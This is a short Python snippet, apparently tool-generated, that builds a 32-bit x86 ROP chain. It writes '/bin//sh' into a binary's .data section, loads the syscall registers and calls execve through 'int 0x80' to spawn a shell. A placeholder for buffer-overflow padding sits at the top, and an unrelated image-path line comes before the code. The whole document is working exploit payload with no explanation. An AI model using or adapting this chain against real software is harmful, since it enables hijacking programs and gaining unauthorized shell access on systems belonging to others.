 from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ecaa) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b7e56) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080546db) # mov dword ptr [edx], e
p += pack('<I', 0x0806ecaa) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b7e56) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080546db) # mov dword ptr [edx], e
p += pack('<I', 0x0806ecaa) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080546db) # mov dword ptr [edx], e
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de509) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecaa) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0805c2f2) # inc eax ; ret
p += pack('<I', 0x0806c925) # int 0x80